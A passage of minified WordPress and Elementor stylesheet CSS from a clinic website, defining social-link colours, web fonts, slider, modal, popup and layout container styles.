.wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-text-align-left{text-align:left}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#2d2d2d;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#FFFFFF;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--accent-1:#337aae;--wp--preset--color--accent-2:#FF855F;--wp--preset--color--accent-3:#41617a;--wp--preset--color--accent-4:#2a3e59;--wp--preset--color--accent-5:#082744;--wp--preset--color--grey:#F2F2F2;--wp--preset--color--dark-grey:#666666;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:14px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:20px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:16px;--wp--preset--font-size--h-1:40px;--wp--preset--font-size--h-2:30px;--wp--preset--font-size--h-3:22px;--wp--preset--font-size--h-4:21px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}html.with-featherlight{overflow:hidden}.featherlight{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:2147483647;text-align:center;white-space:nowrap;cursor:pointer;background:#333;background:rgba(0,0,0,0)}.featherlight:last-of-type{background:rgba(0,0,0,.8)}.featherlight:before{content:'';display:inline-block;height:100%;vertical-align:middle}.featherlight iframe{border:none}.featherlight *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@media print{html.with-featherlight>*>:not(.featherlight){display:none}}@font-face{font-family:Lato;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}img{height:auto}.site-container{overflow-x:hidden}.locations ul{display:flex;flex-wrap:wrap;justify-content:space-between;margin:0 -4px}.locations li{background-color:transparent;border:1px solid #337aae;border-radius:4px;color:#337aae;transition:.2s ease-in-out;margin:4px;flex:1 0 auto;text-align:center}.locations li.active{background-color:#337aae;color:#fff}.locations li:hover{background-color:#337aae;color:#fff}.locations li a{color:inherit;padding:6px 10px;display:inline-block;width:100%}.container{max-width:100%;width:100%;padding-left:15px;padding-right:15px;margin-left:auto;margin-right:auto}.bg-cover{background-position:center;background-size:cover;background-repeat:no-repeat}h2{letter-spacing:normal}iframe{width:100%}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.content-area,.wrap{max-width:1280px}.modal{position:fixed;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);opacity:0;visibility:hidden;transform:scale(1.1);transition:visibility 0s linear .25s,opacity .25s 0s,transform .25s}.close-button{width:2rem;height:2rem;font-size:1.2em;line-height:1;padding:0 .2em .15em;text-align:center;cursor:pointer;border-radius:50%;background-color:#337aae;color:#fff;transition:color .12s ease-in-out;position:absolute;top:.3rem;right:.2rem;display:flex;justify-content:center;align-items:center}.close-button:hover{color:#d5e8f5}.show-modal{opacity:1;visibility:visible;transform:scale(1);transition:visibility 0s linear 0s,opacity .25s 0s,transform .25s}figure img{vertical-align:bottom}.bg-cover{background-repeat:no-repeat!important;background-size:cover!important;background-position:center!important}.tab-menu{margin-bottom:20px}.tab-menu ul{margin:0;padding:0;list-style:none;flex-wrap:wrap;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 -15px}.tab-menu ul li{text-align:center;padding:0 15px;margin-bottom:15px}.tab-menu ul li a{padding:15px!important;min-width:200px!important;color:#347aac;padding:10px 15px;display:flex;justify-content:center;align-items:center;text-decoration:none;transition:.5s all;border:1px solid #347aac;border-radius:8px;line-height:1.3;height:100%}.tab-menu ul li a:hover{color:#fff;text-decoration:none;background-color:#347aac}.tab-menu ul li a.active{background:#347aac;color:#fff;text-decoration:none}.tab-box{display:none}.tab-menu ul{justify-content:center}.sub-menu-wrapper .wrap{padding:0!important}ul.menu .sub-menu-wrapper .menu-item a{padding:8px 15px}ul.menu .sub-menu-wrapper .menu-item-has-icon a{padding:6px 12px}ul.menu .sub-menu-wrapper .menu-item a:hover{background:#fff;color:#2a3e59}ul.menu .sub-menu-wrapper .menu-item-has-icon a:hover{background:0 0;color:#fff}.site-inner{clear:both;margin:78px auto 0}@media(min-width:1024px){.site-inner{margin:82px auto 0}}@media (min-width:1440px){.container{max-width:1310px}.container{max-width:1280px}}@media(max-width:1199px){.call_btn span{display:none}}@media(max-width:991px){h2{font-size:25px}}@media(max-width:529px){.before-footer-widgets .wrap #text-8{margin-bottom:-8rem}}.blogs_slider .slick-list{padding:15px 0 30px}.blogs_card time{width:80px;height:80px;border-radius:40px;display:block;background:#337aae;color:#fff;text-align:center;padding:18px 22px;font-size:18px;line-height:1.2;margin:-55px auto 15px}.blogs_card img{width:100%;max-height:263px;min-height:263px;object-fit:cover}.blogs_slider .slick-list .item{padding:15px}.blogs_slider{margin:0 -15px}ul.menu .ss-hide-social.menu-item-has-children .sub-menu-wrapper .column-icons{display:none}ul.menu .ss-hide-social.menu-item-has-children .sub-menu-wrapper .sub-menu{margin:0}a.close{background:#30bdff;width:25px;height:25px;border-radius:50%;display:flex;justify-content:center;align-items:center;color:#fff;position:absolute;top:10px;right:10px;z-index:9999}a.close:hover{background:#000}.popup_wrap a{text-decoration:none}.popup-onload{margin:0 auto;display:none;position:fixed;z-index:101;top:50%;left:50%;transform:translate(-50%,-50%);width:90%;padding-top:30px}.popup-onload:after{content:'';background-color:rgba(0,0,0,.7);width:200%;height:200%;position:absolute;left:-50%;top:-20%}.popup_wrap{padding:0;line-height:1.5;position:relative;z-index:99;background-color:#fff;max-width:1080px;margin:0 auto;overflow:auto}.popup-content:after{content:'';background-image:var(--wpr-bg-1d9a0eea-3b88-44be-8b69-76f70af9716b);width:389px;height:287px;background-repeat:no-repeat;background-position:top right;position:absolute;top:0;right:0;z-index:-1;opacity:.2}.menu-locations-container ul#menu-locations{display:flex;justify-content:center;flex-wrap:wrap;row-gap:16px;margin-left:-8px;margin-right:-8px}.menu-locations-container ul#menu-locations>li{margin-bottom:0;flex:0 0 auto;width:100%;margin-left:8px;margin-right:8px}@media(min-width:768px){figure{margin:0}.popup_wrap{height:auto!important}.menu-locations-container ul#menu-locations>li{width:46.5%}}@media(min-width:1200px){ul.menu .sub-menu-wrapper .menu-item a{padding:8px 30px}.tab-menu ul li a{padding:15px 30px!important}.menu-locations-container ul#menu-locations>li{width:47.5%}}.site-main .entry .thumbnail-container{position:relative;margin:1rem 0 2rem}.site-main .entry .thumbnail-container:has(img){margin:0 0 48px}.site-main .entry .entry-time{position:static;transform:none;margin:0 auto}.site-main .entry .thumbnail-container:has(img) .entry-time{position:absolute;left:50%;bottom:-36px;transform:translate(-50%,0)}.site-main .entry .thumbnail-container{margin:1rem 0 2rem}.header-top{border-bottom:1px solid #337aae}.header-top__wrapper{display:flex;flex-wrap:wrap;gap:16px;justify-content:space-between;font-size:14px;line-height:1.5}.header-top__left{flex:1 1 0;text-align:left;align-self:center}.header-top__left ul{display:flex;flex-wrap:wrap;margin:0 -8px;overflow:hidden;row-gap:8px}.header-top__left ul li{position:relative;padding:0 8px}.header-top__left ul li::after{content:'';width:1px;position:absolute;top:50%;transform:translateY(-50%);height:16px;right:0;background-color:#fff}.header-top__right{flex:0 0 auto}.header-top__right .search-toggle{position:static}.header-top__right .search-form{right:24px;top:30px;background:#2a3e59;padding:6px 9px 9px;border-radius:0 0 0 6px;z-index:9}@media (min-width:1024px){.header-top__right .search-form{right:48px}}.header-top__right .search-form::before{right:10px;top:11px}.header-top__right .search-toggle span{display:none}a{color:#00aeef}li#menu-item-234 .sub-menu-wrapper{column-count:2}.single-post .site-container{overflow:initial}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}@font-face{font-family:Lato;font-style:italic;font-weight:400;font-display:swap;src:url(https://www.lukincenter.com/wp-content/cache/fonts/1/google-fonts/fonts/s/lato/v25/S6u8w4BMUTPHjxsAXC-q.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:normal;font-weight:400;font-display:swap;src:url(https://www.lukincenter.com/wp-content/cache/fonts/1/google-fonts/fonts/s/lato/v25/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:normal;font-weight:700;font-display:swap;src:url(https://www.lukincenter.com/wp-content/cache/fonts/1/google-fonts/fonts/s/lato/v25/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:400;font-display:swap;src:url(https://www.lukincenter.com/wp-content/cache/fonts/1/google-fonts/fonts/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:600;font-display:swap;src:url(https://www.lukincenter.com/wp-content/cache/fonts/1/google-fonts/fonts/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}:root{--direction-multiplier:1}body.rtl{--direction-multiplier:-1}.elementor-screen-only,.screen-reader-text,.screen-reader-text span{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor iframe,.elementor object{border:none;line-height:1;margin:0;max-width:100%;width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}.elementor-invisible{visibility:hidden}:root{--page-title-display:block}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget-wrap.e-swiper-container{width:calc(100% - (var(--e-column-margin-left,0px) + var(--e-column-margin-right,0px)))}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen"}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop";content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra"}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--row-gap:var(--widgets-spacing-row,20px);--column-gap:var(--widgets-spacing-column,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:0.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);border-radius:var(--border-radius);height:var(--height);min-height:var(--min-height);min-width:0;overflow:var(--overflow);position:var(--position);width:var(--width);z-index:var(--z-index);--flex-wrap-mobile:wrap;margin-block-end:var(--margin-block-end);margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-inline-start:var(--margin-inline-start);padding-inline-end:var(--padding-inline-end);padding-inline-start:var(--padding-inline-start)}.e-con:where(:not(.e-div-block-base)){transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform var(--e-con-transform-transition-duration,.4s)}.e-con{--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width)}body.rtl .e-con{--padding-inline-start:var(--padding-right);--padding-inline-end:var(--padding-left);--margin-inline-start:var(--margin-right);--margin-inline-end:var(--margin-left);--border-inline-start-width:var(--border-right-width);--border-inline-end-width:var(--border-left-width)}.e-con.e-flex{--flex-direction:column;--flex-basis:auto;--flex-grow:0;--flex-shrink:1;flex:var(--flex-grow) var(--flex-shrink) var(--flex-basis)}.e-con>.e-con-inner{padding-block-end:var(--padding-block-end);padding-block-start:var(--padding-block-start);text-align:var(--text-align)}.e-con.e-flex>.e-con-inner{flex-direction:var(--flex-direction)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con-boxed.e-flex{align-content:normal;align-items:normal;flex-direction:column;flex-wrap:nowrap;justify-content:normal}.e-con-boxed{gap:initial;text-align:initial}.e-con.e-flex>.e-con-inner{align-content:var(--align-content);align-items:var(--align-items);align-self:auto;flex-basis:auto;flex-grow:1;flex-shrink:1;flex-wrap:var(--flex-wrap);justify-content:var(--justify-content)}.e-con>.e-con-inner{gap:var(--row-gap) var(--column-gap);height:100%;margin:0 auto;max-width:var(--content-width);padding-inline-end:0;padding-inline-start:0;width:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width))}.e-con 